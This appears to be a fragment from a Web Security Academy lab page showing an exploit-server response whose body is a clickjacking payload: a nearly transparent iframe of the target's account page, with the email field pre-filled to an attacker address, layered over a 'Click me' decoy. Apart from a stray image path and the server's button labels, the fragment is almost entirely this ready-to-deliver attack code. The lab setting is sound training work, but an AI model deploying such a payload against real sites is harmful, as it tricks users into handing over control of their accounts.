 exploit-0ab900ad032d73398116ca1101670036.exploit-server.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:500px;
height:700px;
opacity:0.00001;
z-index: 2;
}
div {
position:absolute;
top:445px;
left:80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0aec00d003e27375818acb0700b100ed.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log